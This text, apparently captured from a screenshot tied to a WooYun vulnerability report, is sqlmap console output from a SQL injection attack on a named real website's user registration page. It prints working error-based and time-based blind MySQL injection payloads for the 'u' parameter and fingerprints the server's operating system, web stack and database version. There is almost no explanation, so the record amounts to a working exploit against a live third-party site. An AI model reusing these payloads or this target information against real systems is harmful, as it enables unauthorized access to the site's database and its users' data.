 C:\Python27\SQLMap>sqlmap.py -u "http://www.jcpeixun.com/userreg.aspx?u=20130925003"
sqlmap
{1.0-dev-nongit-20150928}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual conse
nt is illegal. It is the end user's responsibility to obey all applicable local, state
and federal laws. Developers assume no liability and are not responsible for any misu
se or damage caused by this program
[*] starting at 23:36:11
[23:36:11] [INFO] resuming back-end DBMS 'mysql'
[23:36:11] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://my.jcpeixun.com/study/Earn_money.aspx'. Do you wa
nt to follow? [Y/n] n
[23:36:14] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: u (GET)
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: u=20130925003' AND (SELECT 1259 FROM(SELECT COUNT(*),CONCAT(0x717a627071,
(SELECT (ELT(1259=1259,1))),0x716b707171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CH
ARACTER_SETS GROUP BY x)a) AND 'lyRG'='lyRG
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: u=20130925003' AND (SELECT * FROM (SELECT(SLEEP(5)))LFEM) AND 'xzDE'='xzD
E
---
[23:36:14] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
www.wooyun.org
back-end DBMS: MySQL 5.0